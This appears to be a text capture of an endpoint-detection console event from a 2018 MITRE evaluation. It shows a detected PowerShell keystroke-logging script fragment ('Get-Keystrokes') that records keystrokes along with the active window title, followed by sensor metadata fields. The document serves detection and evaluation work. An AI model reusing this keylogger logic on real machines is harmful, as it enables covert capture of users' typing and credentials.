 MITRE Eval August 2018
App Version: falcon-ui-eam @ 9da4bfc9
Hide Fields
All Fields
List
Format
50 Per Page
Time
Event
$unicode_res = $ImportDll::ToUnicode($vkey, $scancode, $kbstate, $mychar, $mychar.Capacity, 0)
$TopWindow = $ImportDll::GetForegroundWindow()
$WindowTitle = (Get-Process | Where-Object { $_.MainWindowHandle -eq $TopWindow }).MainWindowTitle
if ($unicode_res -gt 0) {
if ($WindowTitle -ne $LastWindowTitle){
$TimeStamp = (Get-Date -Format dd/MM/yyyy:HH:mm:ss:ff)
$Outout = "`n`n$WindowTitle - $TimeStamp`n"
$LastWindowTitle = $WindowTitle
}
$Outout += $mychar.ToString()
$Outout
}
}
}
}
}Get-Keystrokes
ScriptContentSource_decimal: 0
aid: fba80e529291406547ba7ecba9637180
aip: 137.116.58.65
cid: ed5c657614564af8b01db6d9030fb456
company: MITRE Eval August 2018
eid: 837
esize: 9157
event_err: false
event_platform: Win
event_simpleName: ScriptControlDetectInfo
event_version: 2